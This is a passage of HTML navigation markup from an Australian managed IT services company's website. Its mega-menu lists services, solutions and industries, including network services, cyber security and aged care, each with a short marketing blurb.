									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enhance employee experience and productivity with secure, market-leading digital workplace solutions.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/digital-workplace/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Digital Workplace Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/network-services/"
						title="Network Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Network Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Network Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Securely and effectively operate, monitor and maintain your network. </p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/network-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Network Services</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/business-nbn-enterprise-ethernet/"
														title="business nbn™ Enterprise Ethernet"
													>business nbn™ Enterprise Ethernet</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/business-nbn-ethernet/"
														title="business nbn™ Ethernet"
													>business nbn™ Ethernet</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/business-nbn-satellite-service/"
														title="business nbn™ Satellite Service"
													>business nbn™ Satellite Service</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/wi-fi-mapping-services/"
														title="Wi-Fi Mapping"
													>Wi-Fi Mapping</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/secure-access-service-edge-sase/"
														title="Secure Access Service Edge (SASE)"
													>Secure Access Service Edge (SASE)</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/secure-space/"
						title="Secure Space"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Secure Space
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Secure Space</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enjoy the comfort of a modern working space supported by world class technology, security and resilience.​</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/secure-space/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Secure Space Overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/secure-space/technology-test-lab-facility/"
														title="Technology Test Lab Facility"
													>Technology Test Lab Facility</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
						title="Resellers"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Resellers
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Resellers</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Help your clients take control of their IT environment with Australia and New Zealand’s leading hardware maintenance provider.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resellers Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">What we do</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We deliver an integrated suite of managed and professional services to customers who require 100% IT systems availability.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Services overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/solutions/"
						title="Solutions"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Solutions</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/infrastructure/"
						title="Infrastructure"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Infrastructure
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Infrastructure</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Interactive Anywhere provides robust infrastructure solutions designed to support the seamless operation of digital environments. These solutions include scalable cloud services, reliable data storage, and efficient server management, ensuring optimal performance and uptime. </p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/infrastructure/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Infrastructure Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/networks/"
						title="Networks"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Networks
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Networks</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">The network solutions from Interactive Anywhere encompass comprehensive design, implementation, and maintenance of secure and efficient networks. By optimising connectivity and bandwidth, these solutions facilitate seamless communication and data transfer, enhancing overall productivity and operational efficiency.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/networks/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Networks Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/end-user-support/"
						title="End User Support"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							End User Support
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">End User Support</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Interactive Anywhere offers dedicated end user support services that ensure users receive prompt assistance with technical issues. This includes help desk support, troubleshooting, and training, aimed at improving user experience and minimising downtime for businesses.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/end-user-support/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">End User Support Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/security/"
						title="Cyber Security"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cyber Security
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cyber Security</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">With a focus on safeguarding digital assets, Interactive Anywhere's cyber security solutions provide advanced protection against cyber threats. These solutions include threat detection, risk management, and compliance services, ensuring businesses can operate securely and with confidence.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/consolidation/"
						title="Consolidation"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Consolidation
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Consolidation</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Consolidate IT environments to streamline operations, reduce costs, and drive efficiency in today’s complex landscape of multiple vendors, cloud services, and infrastructure solutions.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/consolidation/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Consolidation Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/growth/"
						title="Growth"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Growth
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Growth</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Accelerate growth effortlessly with Interactive Anywhere’s managed services. Scalable tech, secure networks, and expert support ensure seamless transitions—from mergers to modernisation—keeping you focused on what’s next.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/growth/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Growth overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/trouble/"
						title="Trouble"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Trouble
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Trouble</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Transform challenges into opportunities with Interactive Anywhere. Overcome outdated systems, unexpected cyber threats, and IT hurdles with innovative solutions designed to help your business thrive in today’s fast-paced world.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/trouble/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Trouble Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Solutions</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Designed to empower your organisation, Interactive Anywhere covers all your IT needs – from a smooth transition to the cloud to the rapid mitigation of cyber risks, Interactive Anywhere is the last word in managed IT services.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/solutions/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Solutions Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/industries/"
						title="Industries"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Industries</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/financial-services/"
						title="Financial Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Financial Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Financial Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Interactive offers financial institutions with secure operations, robust cyber security, seamless connectivity, end-user support, and cloud solutions, ensuring long-term resilience.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/financial-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Financial Services overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/manufacturing/"
						title="Manufacturing"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Manufacturing
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Manufacturing</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">For manufacturing, precision and efficiency are paramount. Our solutions optimise operations, streamline processes, and ensure seamless connectivity to drive productivity and innovation.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/manufacturing/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Manufacturing Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/professional-services/"
						title="Professional Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Professional Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Professional Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">In professional services, reliability and agility are crucial. Our solutions enhance efficiency, streamline workflows, and provide seamless connectivity, empowering firms to deliver exceptional client experiences and stay ahead in a dynamic market.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/professional-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Professional Services Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/aged-care/"
						title="Aged Care"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Aged Care
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Aged Care</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">In aged care, precision and patient well-being are fundamental. Our solutions enhance operational efficiency, streamline workflows, and guarantee secure, seamless connectivity, empowering providers to deliver exceptional care and lead in an ever-evolving sector.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/aged-care/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Aged care Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Industries</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/industries/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Industries Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/why-interactive/"
						title="Why Interactive?"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Why Interactive?</span>

											</a>

					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/resources/"
						title="Resource Hub"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Resource Hub</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
